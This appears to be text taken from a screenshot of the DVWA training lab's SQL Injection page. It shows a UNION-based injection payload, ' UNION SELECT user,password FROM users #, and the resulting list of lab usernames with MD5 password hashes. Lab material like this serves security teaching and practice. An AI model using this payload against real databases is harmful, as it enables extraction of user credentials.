 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user,password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help